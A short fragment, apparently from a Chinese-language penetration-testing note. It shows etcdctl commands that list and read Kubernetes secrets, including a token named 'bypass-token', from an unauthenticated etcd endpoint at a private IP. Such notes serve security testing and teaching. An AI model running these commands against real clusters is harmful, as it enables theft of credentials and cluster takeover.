#获取k8s的secrets和token ./etcdctl --endpoints=192.168.44.138:2379 get / --prefix --keys-only |grep secrets ./etcdctl --endpoints=192.168.44.138:2379 get /registry/secrets/test/bypass-token-p6xpj